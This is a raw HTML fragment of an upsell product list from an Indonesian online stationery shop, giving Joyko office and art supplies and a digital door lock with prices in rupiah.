}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T" href="https://www.peralatanstationerykantor.com/joyko-document-tray.html">Rak Surat Dokumen Metal Jaring 2/3/4/5 susun Joyko DT-25 | DT-31 | DT-34 | DT-36 | DT-40 | DT-41 | DT-800-2T | DT-900-3T</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1783" data-price-box="product-id-1783">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="58700" data-price-type="" class="price-wrapper " ><span class="price">IDR 58.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1993" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/gc-stiker-doa-dan-zikir-sehari-hari-sesuai-sunnah-nabi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1993"><span class="product-image-wrapper"><!--mf_product_label_comment_1993--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-stiker-doa-1_feh3hhqcuskvrxgo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Stiker&#x20;Doa&#x20;&amp;&#x20;Zikir&#x20;Sehari&#x20;Hari&#x20;sesuai&#x20;Sunnah&#x20;Nabi&#x20;12&#x20;x&#x20;&#x20;6.3&#x20;cm&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1993 {
    width: 152px;
}
.product-image-container-1993 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stiker&#x20;Doa&#x20;&amp;&#x20;Zikir&#x20;Sehari&#x20;Hari&#x20;sesuai&#x20;Sunnah&#x20;Nabi&#x20;12&#x20;x&#x20;&#x20;6.3&#x20;cm" href="https://www.peralatanstationerykantor.com/gc-stiker-doa-dan-zikir-sehari-hari-sesuai-sunnah-nabi.html">Stiker Doa &amp; Zikir Sehari Hari sesuai Sunnah Nabi 12 x  6.3 cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1993" data-price-box="product-id-1993">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1993"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1611" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-sheet-protector-shp-201-10-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1611"><span class="product-image-wrapper"><!--mf_product_label_comment_1611--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sheet-protector-shp-a4-f4_jrogeqyjyvodmove.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-201-10&#x20;&#x28;F4&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1611 {
    width: 152px;
}
.product-image-container-1611 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-201-10&#x20;&#x28;F4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder" href="https://www.peralatanstationerykantor.com/joyko-sheet-protector-shp-201-10-f4.html">Joyko Sheet Protector SHP-201-10 (F4) Plastik Pelindung Dokument Multiholes di Binder</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1611" data-price-box="product-id-1611">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1611"  data-price-amount="7800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1842" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-water-color-cat-air.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1842"><span class="product-image-wrapper"><!--mf_product_label_comment_1842--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-watercolor_h8pxxzbcylywmamw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C"/></span></span>  <style>.product-image-container-1842 {
    width: 152px;
}
.product-image-container-1842 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C" href="https://www.peralatanstationerykantor.com/joyko-water-color-cat-air.html">Cat Air dalam Tube untuk Melukis dan Mewarnai Merk Joyko WAC-6ML-12C | WAC-6ML-18C | WAC-6ML-24C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1842" data-price-box="product-id-1842">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="31700" data-price-type="" class="price-wrapper " ><span class="price">IDR 31.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_309" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-acrylic-color-acc-12ml-12c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-309"><span class="product-image-wrapper"><!--mf_product_label_comment_309--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-10ML-12C&#x20;Cat&#x20;Akrilik&#x20;10ml&#x20;12&#x20;warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-309 {
    width: 152px;
}
.product-image-container-309 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-10ML-12C&#x20;Cat&#x20;Akrilik&#x20;10ml&#x20;12&#x20;warna" href="https://www.peralatanstationerykantor.com/joyko-acrylic-color-acc-12ml-12c.html">Joyko Acrylic Color ACC-10ML-12C Cat Akrilik 10ml 12 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="309" data-price-box="product-id-309">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-309"  data-price-amount="51200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1792" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-glossy-photo-paper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1792"><span class="product-image-wrapper"><!--mf_product_label_comment_1792--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-photopaper-1_krlxf9u9rlvxbpdn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;A4-A3-&#x20;Photo&#x20;Paper&#x20;Glossy&#x20;Double&#x20;Side&#x20;Ink&#x20;Jet&#x20;Paper"/></span></span>  <style>.product-image-container-1792 {
    width: 152px;
}
.product-image-container-1792 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;A4-A3-&#x20;Photo&#x20;Paper&#x20;Glossy,&#x20;Double&#x20;Side,&#x20;Ink&#x20;Jet&#x20;Paper" href="https://www.peralatanstationerykantor.com/joyko-glossy-photo-paper.html">Kertas Print Foto Mengkilat A4-A3- Photo Paper Glossy, Double Side, Ink Jet Paper</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1792" data-price-box="product-id-1792">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19000" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2006" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/gc-amplop-lebaran-idul-fitri-100-pcs.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2006"><span class="product-image-wrapper"><!--mf_product_label_comment_2006--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-envidulfitri-1_nhruxux07jnxospd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Amplop&#x20;Lebaran&#x20;Idul&#x20;Fitri&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2006 {
    width: 152px;
}
.product-image-container-2006 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Amplop&#x20;Lebaran&#x20;Idul&#x20;Fitri" href="https://www.peralatanstationerykantor.com/gc-amplop-lebaran-idul-fitri-100-pcs.html">Amplop Lebaran Idul Fitri</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2006" data-price-box="product-id-2006">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="61500" data-price-type="" class="price-wrapper " ><span class="price">IDR 61.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1679" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-stopwatch-sw-500.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1679"><span class="product-image-wrapper"><!--mf_product_label_comment_1679--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stopwatch-sw-500-sku-jk-sw500_q9jpi7ge3f6dzmdu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Stopwatch&#x20;SW-500&#x20;Alat&#x20;Ukur&#x20;Kecepatan&#x20;Waktu&#x20;Olahraga&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1679 {
    width: 152px;
}
.product-image-container-1679 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stopwatch&#x20;SW-500&#x20;Alat&#x20;Ukur&#x20;Kecepatan&#x20;Waktu&#x20;Olahraga" href="https://www.peralatanstationerykantor.com/joyko-stopwatch-sw-500.html">Joyko Stopwatch SW-500 Alat Ukur Kecepatan Waktu Olahraga</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1679" data-price-box="product-id-1679">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1679"  data-price-amount="59300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1846" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-notebook.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1846"><span class="product-image-wrapper"><!--mf_product_label_comment_1846--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-notebook-1_lj1nsvhqgsrk2vqk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Buku&#x20;Catatan&#x20;Bentuk&#x20;Menarik&#x20;Ukuran&#x20;A5-A6-B5&#x20;bisa&#x20;order&#x20;ke&#x20;Toko&#x20;perlengkapan&#x20;Sekolah&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-1846 {
    width: 152px;
}
.product-image-container-1846 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x20;Catatan&#x20;Agenda&#x20;Diary&#x20;Spiral&#x20;Bergaris&#x20;Ukuran&#x20;A5-A6-B5&#x20;Note&#x20;Book&#x20;Joyko&#x20;NB-661&#x2F;662&#x2F;663&#x2F;664&#x2F;665&#x2F;666&#x2F;680&#x2F;681&#x2F;689&#x2F;690&#x2F;691&#x2F;700&#x20;Dotted&#x2F;Grid&#x2F;&#x20;Plain&#x2F;&#x20;Ruled&#x2F;701&#x2F;702&#x2F;703&#x2F;704&#x2F;705&#x2F;707&#x2F;708&#x2F;708B&#x2F;709&#x2F;710&#x2F;711&#x2F;712&#x2F;713&#x2F;714&#x2F;715A5&#x2F;715B5&#x2F;716A5&#x2F;716A6&#x2F;718&#x2F;719&#x2F;720&#x2F;721" href="https://www.peralatanstationerykantor.com/joyko-notebook.html">Buku Tulis Catatan Agenda Diary Spiral Bergaris Ukuran A5-A6-B5 Note Book Joyko NB-661/662/663/664/665/666/680/681/689/690/691/700 Dotted/Grid/ Plain/ Ruled/701/702/703/704/705/707/708/708B/709/710/711/712/713/714/715A5/715B5/716A5/716A6/718/719/720/721</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1846" data-price-box="product-id-1846">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6100" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_423" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-book-holder-bkhd-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-423"><span class="product-image-wrapper"><!--mf_product_label_comment_423--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-book-holder-bkhd-1_zxrdig8ugybje1su.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Book&#x20;Holder&#x20;BKHD-1&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-423 {
    width: 152px;
}
.product-image-container-423 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;Holder&#x20;BKHD-1&#x20;Sandaran&#x20;Buku&#x20;Untuk&#x20;Belajar&#x20;Di&#x20;Meja" href="https://www.peralatanstationerykantor.com/joyko-book-holder-bkhd-1.html">Joyko Book Holder BKHD-1 Sandaran Buku Untuk Belajar Di Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="423" data-price-box="product-id-423">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-423"  data-price-amount="82800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 82.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1803" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-laminating-film.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1803"><span class="product-image-wrapper"><!--mf_product_label_comment_1803--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-laminatingfilm_o5mbcabrh3jmi0ne.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Plastik&#x20;Laminating&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1803 {
    width: 152px;
}
.product-image-container-1803 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Plastik&#x20;Laminating&#x20;Laminating&#x20;Film&#x20;Joyko&#x20;ukuran&#x20;KTP-A4-Folio-A3&#x20;Joyko&#x20;LF100-2231&#x20;&#x7C;&#x20;LF100-2234&#x20;&#x7C;&#x20;LF100-3244&#x20;&#x7C;&#x20;LF100-6898&#x20;&#x7C;&#x20;LF250-6898&#x20;&#x7C;&#x20;LF80-2234&#x20;" href="https://www.peralatanstationerykantor.com/joyko-laminating-film.html">Plastik Laminating Laminating Film Joyko ukuran KTP-A4-Folio-A3 Joyko LF100-2231 | LF100-2234 | LF100-3244 | LF100-6898 | LF250-6898 | LF80-2234 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1803" data-price-box="product-id-1803">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2034" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/fingerspot-kunci-pintu-digital.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2034"><span class="product-image-wrapper"><!--mf_product_label_comment_2034--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/i/fingerspot-hl-100s-img-5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Fingerspot&#x20;HL-100S&#x20;mesin&#x20;akses&#x20;kontrol&#x20;berbentuk&#x20;handle&#x20;pintu&#x20;di&#x20;jual&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;murah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2034 {
    width: 152px;
}
.product-image-container-2034 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kunci&#x20;Pintu&#x20;Digital&#x20;Stainless&#x20;Steel&#x20;pakai&#x20;Kartu&#x20;merk&#x20;Fingerspot&#x20;HL-100S&#x20;&#x2F;&#x20;HL-800T&#x20;" href="https://www.peralatanstationerykantor.com/fingerspot-kunci-pintu-digital.html">Kunci Pintu Digital Stainless Steel pakai Kartu merk Fingerspot HL-100S / HL-800T </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2034" data-price-box="product-id-2034">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1430000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.430.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1706" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-transparent-label-sticker-lbsr-10.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1706"><span class="product-image-wrapper"><!--mf_product_label_comment_1706--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-transparent-label-sticker-lbsr-10_7n900c9hnbj1upgu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Transparent&#x20;Label&#x20;Sticker&#x20;LBSR-10&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1706 {
    width: 152px;
}
.product-image-container-1706 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Transparent&#x20;Label&#x20;Sticker&#x20;LBSR-10" href="https://www.peralatanstationerykantor.com/joyko-transparent-label-sticker-lbsr-10.html">Joyko Transparent Label Sticker LBSR-10</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1706" data-price-box="product-id-1706">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1706"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1854" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1854"><span class="product-image-wrapper"><!--mf_product_label_comment_1854--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-doubletape_blpkgqx42sg2mc7y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Double&#x20;Tape&#x20;Selotip&#x20;2&#x20;Sisi&#x20;Biasa&#x2F;Foam&#x20;Joyko&#x20;Tape&#x20;DFT-51&#x20;&#x7C;&#x20;Tape&#x20;DFT-52&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1854 {
    width: 152px;
}
.product-image-container-1854 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Double&#x20;Tape&#x20;Selotip&#x20;2&#x20;Sisi&#x20;Biasa&#x2F;Foam&#x20;Joyko&#x20;Tape&#x20;DFT-51&#x20;&#x7C;&#x20;Tape&#x20;DFT-52&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;&#x7C;&#x20;6mmx15yards" href="https://www.peralatanstationerykantor.com/joyko-double-tape.html">Double Tape Selotip 2 Sisi Biasa/Foam Joyko Tape DFT-51 | Tape DFT-52 | 12mmx15yards | 12mmx15yards | 24mmx15yards | 24mmx15yards | 48mmx15yards | 48mmx15yards | 6mmx15yards | 6mmx15yards</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1854" data-price-box="product-id-1854">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1900" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_541" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-computer-binder-sc-1301.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-541"><span class="product-image-wrapper"><!--mf_product_label_comment_541--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-computer-binder-sc-1301_zszcpdaqqkl2pn2l.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Map&#x20;Computer&#x20;File&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-541 {
    width: 152px;
}
.product-image-container-541 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301&#x20;Map&#x20;Binder&#x20;Komputer" href="https://www.peralatanstationerykantor.com/joyko-computer-binder-sc-1301.html">Joyko Computer Binder SC 1301 Map Binder Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="541" data-price-box="product-id-541">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-541"  data-price-amount="41400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 41.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1808" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-memo-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1808"><span class="product-image-wrapper"><!--mf_product_label_comment_1808--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-memostick-1_kkzkl0j1fzauiiyu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko"/></span></span>  <style>.product-image-container-1808 {
    width: 152px;
}
.product-image-container-1808 span.product-image-wrapper {
    padding-bottom: 125%;
